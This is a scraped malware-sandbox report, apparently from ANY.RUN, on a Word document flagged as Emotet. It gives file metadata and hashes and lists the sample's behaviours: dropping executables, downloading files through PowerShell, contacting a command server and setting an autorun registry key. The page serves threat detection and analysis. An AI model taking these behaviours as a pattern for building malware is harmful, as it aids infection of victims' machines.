
| File name: | UF6929155769XM.doc |
| Full analysis: | https://app.any.run/tasks/0ad10b16-c4d9-41f3-96a3-15c23246aaa1 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 08, 2020, 07:57:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |




| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Voluptatem., Author: Clment Blanchard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Sat Aug 8 00:12:00 2020, Last Saved Time/Date: Sat Aug 8 00:12:00 2020, Number of Pages: 2, Number of Words: 4, Number of Characters: 27, Security: 0 |
| MD5: | 5446E955EB1110CEB75142D19E7D937D |
| SHA1: | 2A805F1C8A31FF325A528283B3329256A9DEAEF5 |
| SHA256: | 1DBC154E2331C08F3B0F1D6931C3220638D575B95E658E8B6A8599A09D7D3CD0 |
| SSDEEP: | 3072:l4PrXcuQuvpzm4bkiaMQgAlSiZ7YepQqlxwhXqGVRbJ:SDRv1m4bnQgISGXdlxwhXrRV |




MALICIOUS
Application was dropped or rewritten from another process
- 530.exe (PID: 1824)
- printui.exe (PID: 2424)
Downloads executable files from the Internet
- powersheLL.exe (PID: 3464)
Connects to CnC server
- printui.exe (PID: 2424)
Changes the autorun value in the registry
- printui.exe (PID: 2424)
EMOTET was detected
- printui.exe (PID: 2424)
SUSPICIOUS
